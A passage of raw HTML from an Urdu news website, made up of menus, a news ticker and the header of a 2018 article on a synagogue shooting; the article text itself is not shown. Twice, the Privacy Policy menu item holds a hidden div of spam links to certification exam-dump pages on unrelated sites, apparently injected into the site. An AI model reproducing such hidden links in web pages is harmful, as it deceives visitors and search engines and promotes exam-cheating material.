                <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>            </div>
            <div class="c5-mobile-main-menu">
                <nav role="navigation" class="navigation-shortcode responsive-off light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav>            </div>
            <div class="c5-mobile-main-secondary-menu">
                            </div>
                    <div id="sidebar-sidebar" class="c5-mobile-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                </div>
        <style>
                #header-top-bar,
                #header-top-bar .mini.top-menu-nav ul.menu-sc-nav > li.menu-item ul.sub-menu{
                    background-color:#444; border-top:4px solid #d30007; 
                }
                </style>
                <div id="header-top-bar" class="clearfix dark-mode">
                <div class="c5-main-width c5-main-width-960 clearfix"><div class="c5-left"></div> <div class="c5-right"></div></div> </div>	<div id="main-container" class="c5-main-width c5-main-width-960">

		<header class="header " role="banner">

			<div id="inner-header" class=" clearfix">
				<div class="c5-logo-wrap clearfix">                <div class="c5-left"></div>
                <div class="c5-right">
                    <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>                                <span class="fa fa-bars c5-mobile-sidebar"></span>
                                <div class="clearfix"></div>
                </div>
                </div>				<div class="clearfix"></div>
				<div id="c5-below-logo"  class="clearfix"><div class="c5-left"><nav role="navigation" class="navigation-shortcode responsive-on light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1-1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav></div></div>			</div>

		</header>
		<div id="floating-trigger"></div>
        <div id="content">

            <div id="inner-content" class="c5-main-row clearfix">
                        <div id="breaking-bar" class="c5-single-element c5-breaking-960-C-B">
                        <div class="c5-breaking-wrap ">
                <p class="breaking-title">Breaking News</p><ul id="c5-webTicker"><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b3%d8%b9%d9%88%d8%af%db%8c-%da%af%d9%88%d9%84%da%88-%d9%85%d8%a7%d8%b1%da%a9%db%8c%d9%b9-%d9%85%db%8c%da%ba-%d8%b3%d9%88%d9%86%d8%a7-%d9%85%db%81%d9%86%da%af%d8%a7%d8%8c-%d9%be%d8%a7%da%a9%d8%b3/">سعودی گولڈ مارکیٹ میں سونا مہنگا، پاکستان اوپن مارکیٹ میں ڈالرسستا ہوگیا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d9%86%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d8%8c-14-%d9%85%d8%a6%db%8c-%da%a9%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d9%86%db%81-%db%81%d9%88%d8%a6/">پنجاب الیکشن ، 14  مئی کو انتخابات نہ ہوئے تو آئین ٹوٹ جائے گا، عمران خان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%86%d8%b3%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d8%a8%d8%b1-%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%92-%d8%b1%db%8c%da%a9%d8%a7%d8%b1%da%88%d8%b2%d8%8c-%d9%b9%db%8c-20-%d9%be/">نسیم شاہ اور بابر اعظم کے ریکارڈز، ٹی 20 پلیئرز کی عالمی رینکنگ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%a7%d8%ac-%d8%b3%db%92-%db%8c%da%a9%d9%85-%d9%85%d8%a6%db%8c-%d8%aa%da%a9-%db%81%d9%84%da%a9%db%8c-%d9%88%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1/">کراچی میں آج سے 5مئی تک ہلکی وتیز  بارش،، ماہی گیروں کیلئے انتباہ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%81%d8%ae%d8%b1%d8%b2%d9%85%d8%a7%da%ba-%d8%8c-%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%d8%a7%db%8c%da%a9-%d8%b1%d9%88%d8%b2%db%81-%d9%85/"> فخرزماں ، نیوزی لینڈ کو پہلے ایک روزہ میچ میں 5 وکٹوں سے شکست</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d8%b1%d9%88%db%8c%d8%b2-%d9%85%d8%b4%d8%b1%d9%81-%d8%b7%d9%88%db%8c%d9%84-%d8%b9%d9%84%d8%a7%d9%84%d8%aa-%da%a9%db%92-%d8%a8%d8%b9%d8%af-79-%d8%a8%d8%b1%d8%b3-%da%a9%db%8c-%d8%b9%d9%85%d8%b1/">پرویز مشرف طویل علالت کے بعد 79 برس کی عمر میں انتقال کر گئے</a></li></ul>        <div class="c5-breaking-nav">
                            <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%aa%d8%b9%d9%84%db%8c%d9%85%db%8c-%d9%86%d8%b8%d8%a7%d9%85-%da%a9%db%8c-%d8%ae%d8%a7%d9%85%db%8c%d8%8c-%d9%86%d9%82%d9%84-%da%a9%db%8c-%d8%a2%d8%b2%d8%a7%d8%af%db%8c%d8%8c-%d8%b9%d9%82%d9%84/" title="Next: تعلیمی نظام کی خامی، نقل  کی آزادی، عقل ،علم شعوراور اہلیت سے  عاری ڈگری یافتہ" class="fa fa-angle-left"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d9%85%db%8c%da%af%d8%a7%d9%85%d9%86%db%8c-%d9%84%d8%a7%d9%86%da%88%d8%b1%d9%86%da%af-%da%a9%db%8c%d8%b3-%d8%a2%d8%b5%d9%81-%d8%b2%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%88%d8%b1-%d9%81%d8%b1%db%8c/" title="Random Article" class="fa fa-random"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%da%a9%d9%88%d8%b1%d9%b9-%da%a9%d8%a7-%d9%85%db%8c%d8%a6%d8%b1-%da%a9%d8%b1%d8%a7%da%86%db%8c-%da%a9%d9%88-%d8%b4%db%81%d8%b1%d9%82%d8%a7%d8%a6%d8%af-%d8%b3%db%92-15/" title="Previous: میئر کراچی  شہرقائد سے 15 دن میں تجاوزات ختم کریں، سپریم کورٹ کا حکم" class="fa fa-angle-right"></a></p>
                    </div>
                    </div>
        </div>
        <div id="main" class="c5-single-element c5-main-960-C-B clearfix" role="main">

                    <article id="post-1532" class="clearfix post-1532 post type-post status-publish format-standard has-post-thumbnail hentry category-3" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                        <header class="article-header">

                <h1 class="entry-title single-title" itemprop="headline">یہودی عبادت گاہ میں فائرنگ، 2پولیس اہلکاروں سمیت 8 امریکی ہلاک،12 زخمی</h1>
                <ul class="c5_meta_data  clearfix"><li class="c5-meta-li-time clearfix"><time class="value updated" datetime="2018-10-27"><span class="fa fa-calendar-o"></span>October 27, 2018 6:41 pm</time></li><li class="c5-meta-li-comment clearfix"><a href="https://www.shakhsiyaat.com/%d8%a7%d9%85%d8%b1%db%8c%da%a9%d8%a7-%d9%85%db%8c%da%ba-%db%8c%db%81%d9%88%d8%af%db%8c-%d8%b9%d8%a8%d8%a7%d8%af%d8%aa-%da%af%d8%a7%db%81-%d9%85%db%8c%da%ba-%d9%81%d8%a7%d8%a6%d8%b1%d9%86%da%af%d8%8c2/#comments">0</a></li><li class="c5-meta-li-views clearfix"><span class="fa fa-eye"></span><span class="c5-views">1.9K</span></li><li class="c5-meta-li-share clearfix"><span class="fa fa-share-alt"></span><span class="c5-social-count">0</span></li></ul><div class="c5-thumb-hover  clearfix" style="min-height:354px"><div class="c5-post-SHmbN c5-post-thumb"><style>.c5-post-SHmbN{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/news-1540663010-6417-600x375.jpg');min-height:375px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-SHmbN{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/news-1540663010-6417.jpg');}}</style></div></div>                <div style="min-height:30px"></div>
                            </header>


            <section class="entry-content c5-article-content clearfix" itemprop="articleBody">
